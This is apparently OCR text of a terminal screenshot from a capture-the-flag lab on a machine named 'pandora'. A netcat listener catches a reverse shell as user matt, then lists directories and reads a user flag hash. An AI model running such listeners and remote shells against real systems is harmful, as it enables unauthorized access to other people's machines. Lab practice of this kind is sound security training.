 root@DESKTOP-MAKMNL3:/home/lexs/Desktop
File Actions Edit View Help
┌──(root💀DESKTOP-MAKMNL3)-[/home/lexs/Desktop]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.94] from (UNKNOWN) [10.10.11.136] 59964
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021
x86_64 x86_64 x86_64 GNU/Linux
 06:29:19 up 20 min,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
daniel   pts/0    10.10.14.94      06:13   16:11   0.05s  0.05s -bash
daniel   pts/1    10.10.14.56      06:26    3:16   0.02s  0.02s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /home/matt
cat: /home/matt: Is a directory
cat /home/matt/us*
f6f7a25caabb457928dd872d8ce291a8